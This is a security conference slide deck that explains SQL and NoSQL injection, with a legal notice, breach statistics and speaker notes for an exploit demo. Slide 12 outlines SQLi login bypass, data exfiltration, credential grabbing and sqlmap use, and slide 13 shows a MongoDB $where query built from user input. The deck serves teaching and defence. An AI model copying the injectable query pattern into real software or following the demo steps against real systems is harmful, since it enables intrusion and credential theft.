Slide 1

A Series of Unfortunate Events
What Happens When Your Application is Hacked
Joe Kuemerle
joe@kuemerle.com
@jkuemerle
https://www.flickr.com/photos/97096289@N04/30579305562
https://snicket.fandom.com/wiki/Volunteer_Fire_Department

Slide 2

Product Security Engineer
Technical Speaker
Developer, data integration, analytics and development processes
Techbash Conference
Potions professor
@jkuemerle / www.kuemerle.com
Notes:
Introduction & background

Slide 3



October 13-16, 2020 | Pocono Manor, PA
Great speakers with top content
A fraction of the cost of the more crowded conferences
– 3-day conference plus lodging for less than $1000
Full day deep dive preconference sessions available
Easy to get to from almost anywhere
In addition to the breakout sessions you get a great hallway
track, attendee reception, game night and more
Full day of kids & family sessions on Friday, free for families of attendees
Discounted Kalahari Waterpark room nights: stay, learn and play all in one place
https://techbash.com or @techbash
Notes:
Techbash

Slide 4
Agenda
10 TALK ABOUT VULNERABILITY
20 DEMONSTRATE EXPLOIT
30 TALK ABOUT MITIGATING VULNERABILITY
40 GOTO 10
Notes:
Agenda:

Slide 5

https://www.express.co.uk/showbiz/tv-radio/1068648/A-series-of-unfortunate-events-season-3-ending-explained-finale-explained-series-netflix
Notes:
Legal notice - do not attempt on unauthorized sessions

Slide 6


https://www.owasp.org/index.php/OWASP_Risk_Rating_Methodology
https://www.first.org/cvss/

Slide 7

https://developers.redhat.com/blog/2017/07/27/reference-architecture-for-agile-integration/
Notes:
Define lateral movement, elevation of privilege and pivot points

Slide 8

https://www.flickr.com/photos/61675236@N04/5636507983
Notes:
Security is tradeoffs between usability/convenience and security. You will never be 100% secure and nation state level attackers are likely outside your threat model. Crime is business and attackers are developers, so they are just as lazy as us. The idea is to raise the bar and eliminate easily abused vectors so that attackers go somewhere else.

Slide 9

Notes:
Discuss SQLi

Slide 10


SQL INJECTION TREND
Percentage of Applications Affected
http://www.veracode.com/resources/state-of-software-security
Notes:
Show that injection vulns are still relevant and pervasive

Slide 11



http://motherboard-images.vice.com/content-images/article/28241/1448640227075896.jpg
4.8 Million parents
6.3 Million children
https://codecurmudgeon.com/wp/sql-injection-hall-of-shame
Notes:
VTech breach, even “current” software has injection vulns

Slide 12

https://www.flickr.com/photos/-kla/5637086032/
Notes:
Demonstrate SQLi to login, exfiltrate data via search form, grab user credentials from DB, crack admin password with Google, demonstrate sqlmap to automate data collection

Slide 13


db.myCollection.find( { $where: function() { return obj.credits - obj.debits < 0; } } );
db.myCollection.find( { active: true, $where: function() { return obj.credits - obj.debits < $userInput; } } );;
https://github.com/codingo/NoSQLMap
Notes:
NoSQL Injection. Injection is not limited to just SQL. NoSQL systems like Mongo, etc can even execute arbitrary code on the server. Other technologies are also vulnerable to injection including LDAP

Slide 14
